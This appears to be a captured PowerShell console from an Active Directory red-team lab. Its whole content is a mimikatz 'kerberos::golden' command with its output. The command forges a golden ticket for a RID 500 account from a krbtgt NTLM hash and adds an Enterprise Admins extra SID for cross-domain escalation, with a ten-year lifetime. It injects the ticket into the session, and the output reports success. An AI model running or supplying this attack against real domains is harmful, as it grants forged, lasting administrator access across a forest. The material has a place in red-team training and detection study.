 PS C:\Users\root123.INTERNAL\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk\x64> .\mimikatz.exe "kerberos::golden /user:root123 /domain:INTERNAL.LOCAL /sid:S-1-5-21-12345644
56-3701834485-3839312249 /krbtgt:3b4d99def89329ace111fb148acb629f /id:500 /sids:S-1-5-21-246663577-1172385535-561243890-519 /ptt" "exit"
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:root123 /domain:INTERNAL.LOCAL /sid:S-1-5-21-1234564456-3701834485-3839312249 /krbtgt:3b4d99def89329ace111fb148acb629f /id:500 /sids:S-1-5-21-246663577-1172385535-561
243890-519 /ptt
User      : root123
Domain    : INTERNAL.LOCAL (INTERNAL)
SID       : S-1-5-21-1234564456-3701834485-3839312249
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-246663577-1172385535-561243890-519 ;
ServiceKey: 3b4d99def89329ace111fb148acb629f - rc4_hmac_nt
Lifetime  : 9/19/2025 7:35:33 PM ; 9/17/2035 7:35:33 PM ; 9/17/2035 7:35:33 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'root123 @ INTERNAL.LOCAL' successfully submitted for current session
mimikatz(commandline) # exit
Bye!